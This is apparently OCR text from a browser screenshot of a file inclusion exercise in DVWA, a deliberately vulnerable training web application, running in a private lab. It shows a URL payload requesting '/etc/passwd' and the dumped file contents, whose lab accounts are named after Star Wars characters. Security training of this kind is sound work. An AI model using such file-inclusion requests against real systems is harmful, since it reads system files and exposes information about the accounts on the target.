 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
XVWA - Xtreme Vulnerab
Vulnerability: File Inclusio
192.168.56.11/dvwa/vulnerabilities/fi/?page=/etc/passwd
127
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin statd:x:104:65534::/var/lib/nfs:/bin/false vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash
leia_organa:x:1111:100::/home/leia_organa:/bin/bash luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash han_solo:x:1113:100::/home/han_solo:/bin/bash artoo_detoo:x:1114:100::/home
/artoo_detoo:/bin/bash c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash darth_vader:x:1117:100::/home/darth_vader:/bin/bash
anakin_skywalker:x:1118:100::/home/anakin_skywalker:/bin/bash jarjar_binks:x:1119:100::/home/jarjar_binks:/bin/bash lando_calrissian:x:1120:100::/home/lando_calrissian:/bin/bash
boba_fett:x:1121:100::/home/boba_fett:/bin/bash jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash greedo:x:1123:100::/home/greedo:/bin/bash chewbacca:x:1124:100::/home/chewbacca:
/bin/bash kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false avahi:x:106:113:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:107:115:colord colour management daemon,,,:/var/lib/colord:/bin/false ftp:x:108:116:ftp daemon,,,:/srv/ftp:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection